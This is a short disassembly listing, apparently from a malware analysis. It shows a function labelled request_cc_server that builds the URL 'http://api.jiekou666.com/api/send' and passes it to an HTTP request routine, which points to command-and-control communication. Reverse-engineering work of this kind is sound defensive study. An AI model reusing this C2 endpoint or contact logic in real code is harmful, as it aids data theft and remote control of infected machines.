 .text:6E53D5F1 loc_6E53D5F1: ; CODE XREF: request_cc_server+273↑j
.text:6E53D5F1 push 21h ; char *
.text:6E53D5F3 push offset aHttpApiJiekou6 ; "http://api.jiekou666.com/api/send"
.text:6E53D5F8 lea ecx, [ebp+url]
.text:6E53D5FB mov [ebp+var_58], 0
.text:6E53D602 mov [ebp+var_54], 0Fh
.text:6E53D609 mov [ebp+url], 0
.text:6E53D60D call strobj_init
.text:6E53D612 lea eax, [ebp+a3]
.text:6E53D612 ; } // starts at 6E53D5B9
.text:6E53D618 ; try {
.text:6E53D618 mov byte ptr [ebp+var_4], 7
.text:6E53D61C push eax ; a3
.text:6E53D61D lea edx, [ebp+url] ; url
.text:6E53D620 lea ecx, [ebp+a2] ; bufferlength
.text:6E53D626 call get_http_request
.text:6E53D62B add esp, 4
.text:6E53D62B ; } // starts at 6E53D618